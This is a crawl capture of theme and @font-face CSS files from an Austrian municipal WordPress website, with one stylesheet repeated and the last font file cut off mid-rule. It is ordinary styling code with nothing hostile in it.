

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts.css?ver=1.0.0
body_size: 85
content:
@import url('./fonts/nunito-sans.css');
@import url('./fonts/poppins.css');
@import url('./fonts/roboto-slab.css');
@import url('./fonts/roboto.css');

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/style.css?ver=1.0.0
body_size: 1360
content:
/*
 Theme Name:   Koerbler Customizing
 Theme URI:    https://www.koerbler.com/
 Description:  Änderungen vom Base Theme finden hier statt.
 Author:       Christoph Maier
 Author URI:   http://example.com
 Template:     citygov
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  koerbler-starter-theme
*/

.fix-events-color * {
    color: #222222 !important;
}

.entry a {
    color: #222222 !important;
}

.entry p a:hover {
    background: none !important;
}

.owl-stage {
    background: #222933 !important;
}

#bottombar .social-menu a:hover {
    background: #47639e !important;
}

#wpcf7-f6696-p6692-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'] {
    padding: 0;
    margin: 0;
    height: 12px;
    width: 24px;
    margin-right: 0.5rem;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span > label,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label,
#wpcf7-f6704-p6693-o1 > form > p:nth-child(4) > span > span > span > label {
    display: flex;
    align-items: center;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span {
    margin: 0;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(5) > input,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > input
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(5)
    > input {
    color: white;
}

#wpcf7-f6696-p6692-o1 label,
#wpcf7-f6704-p6693-o1 label,
#wpcf7-f5652-p5984-o1 label {
    font-size: 0.9rem;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    a,
#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    color: white;
}

#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    margin-top: 1rem !important;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span {
    margin-left: 0 !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h1 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h2 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

@media (max-width: 480px) {
    .custom-under-menu {
        height: auto !important;
    }
    #\32 9 {
        flex-direction: column;
    }
}

.page-id-20 .em-item-image {
    width: 50% !important;
}

.page-id-6462 div[id^='em-events-list-'] {
    display: grid !important;
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 2rem !important;
}

.em-item-image-placeholder .date {
    display: none !important;
}

.em-item-info {
    margin-top: 2rem !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-23fcac97.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
    > div
    > div.elementor-column.elementor-col-66.elementor-top-column.elementor-element.elementor-element-15063aac
    > div
    > div.elementor-element.elementor-element-0475627.elementor-widget.elementor-widget-button
    > div
    > div
    > a {
    background-color: black !important;
}

@media screen and (max-width: 1155px) {
    .menu-item-has-children:hover .sub-menu {
        display: block !important;
    }
}

@media screen and (max-width: 550px) {
    .page-id-6462 div[id^='em-events-list-'] {
        display: grid !important;
        grid-template-columns: repeat(1, 1fr) !important;
        gap: 2rem !important;
    }
}

.category-kundmachungen > .teaser {
    display: none;
}

.webcam-image-wrapper {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/style.css?ver=6.9
body_size: 1360
content:
/*
 Theme Name:   Koerbler Customizing
 Theme URI:    https://www.koerbler.com/
 Description:  Änderungen vom Base Theme finden hier statt.
 Author:       Christoph Maier
 Author URI:   http://example.com
 Template:     citygov
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  koerbler-starter-theme
*/

.fix-events-color * {
    color: #222222 !important;
}

.entry a {
    color: #222222 !important;
}

.entry p a:hover {
    background: none !important;
}

.owl-stage {
    background: #222933 !important;
}

#bottombar .social-menu a:hover {
    background: #47639e !important;
}

#wpcf7-f6696-p6692-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > input[type='checkbox'],
#wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span
    > label
    > input[type='checkbox'] {
    padding: 0;
    margin: 0;
    height: 12px;
    width: 24px;
    margin-right: 0.5rem;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span > label,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label,
#wpcf7-f6704-p6693-o1 > form > p:nth-child(4) > span > span > span > label {
    display: flex;
    align-items: center;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(4) > span > span > span,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(4)
    > span
    > span
    > span {
    margin: 0;
}

#wpcf7-f6696-p6692-o1 > form > p:nth-child(5) > input,
#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > input
    #wpcf7-f6704-p6693-o1
    > form
    > p:nth-child(5)
    > input {
    color: white;
}

#wpcf7-f6696-p6692-o1 label,
#wpcf7-f6704-p6693-o1 label,
#wpcf7-f5652-p5984-o1 label {
    font-size: 0.9rem;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span
    > label
    > span
    a,
#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    color: white;
}

#wpcf7-f5652-p5984-o1 > form > p:nth-child(3) > label:nth-child(5) > input {
    margin-top: 1rem !important;
}

#wpcf7-f5652-p5984-o1
    > form
    > p:nth-child(3)
    > label:nth-child(5)
    > span:nth-child(10)
    > span
    > span {
    margin-left: 0 !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h1 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > h2 {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3bd08613.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default
    > div
    > div
    > div
    > div
    > div
    > div
    > div.wpm_eleslider_wrap
    > div
    > div.owl-stage-outer
    > div
    > div.owl-item.active.center
    > div
    > div
    > p {
    text-shadow: 1px 2px 5px black;
}

@media (max-width: 480px) {
    .custom-under-menu {
        height: auto !important;
    }
    #\32 9 {
        flex-direction: column;
    }
}

.page-id-20 .em-item-image {
    width: 50% !important;
}

.page-id-6462 div[id^='em-events-list-'] {
    display: grid !important;
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 2rem !important;
}

.em-item-image-placeholder .date {
    display: none !important;
}

.em-item-info {
    margin-top: 2rem !important;
}

body
    > div.site_wrapper.upper.tmnf_width_normal.tmnf-sidebar-active.header_default
    > div
    > div.homebuilder.builder
    > div
    > section.elementor-section.elementor-top-section.elementor-element.elementor-element-23fcac97.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
    > div
    > div.elementor-column.elementor-col-66.elementor-top-column.elementor-element.elementor-element-15063aac
    > div
    > div.elementor-element.elementor-element-0475627.elementor-widget.elementor-widget-button
    > div
    > div
    > a {
    background-color: black !important;
}

@media screen and (max-width: 1155px) {
    .menu-item-has-children:hover .sub-menu {
        display: block !important;
    }
}

@media screen and (max-width: 550px) {
    .page-id-6462 div[id^='em-events-list-'] {
        display: grid !important;
        grid-template-columns: repeat(1, 1fr) !important;
        gap: 2rem !important;
    }
}

.category-kundmachungen > .teaser {
    display: none;
}

.webcam-image-wrapper {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/nunito-sans.css
body_size: 759
content:
/* nunito-sans-200 - latin */
@font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-200italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-regular - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-regular.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto-slab.css
body_size: 530
content:
/* roboto-slab-100 - latin */
@font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 100;
     src: url('./roboto-slab/roboto-slab-v24-latin-100.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-100.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-200 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 200;
     src: url('./roboto-slab/roboto-slab-v24-latin-200.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-200.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-300 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 300;
     src: url('./roboto-slab/roboto-slab-v24-latin-300.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-300.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-regular - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 400;
     src: url('./roboto-slab/roboto-slab-v24-latin-regular.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
